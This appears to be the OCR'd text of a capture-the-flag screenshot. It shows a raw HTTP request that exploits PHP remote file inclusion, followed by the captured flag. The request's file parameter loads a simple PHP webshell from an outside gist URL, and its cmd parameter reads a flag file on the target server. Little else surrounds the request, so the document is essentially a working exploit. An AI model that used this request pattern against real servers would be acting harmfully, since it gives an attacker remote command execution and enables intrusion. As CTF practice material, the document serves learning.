 1 GET /?file=
https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d
110b37fb79ac3985/raw/c871f130a12e97090a08d0ab855c1b7a93ef1150
/easy-simple-php-webshell.php&cmd=cat /flagp46pp.txt HTTP/1.1
2 Host: 103.97.125.56:32628
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Execute
CHH{pHp_A11Ow_url_INCLud3_770ad0616368e5fcdfec3fab6e1562f4}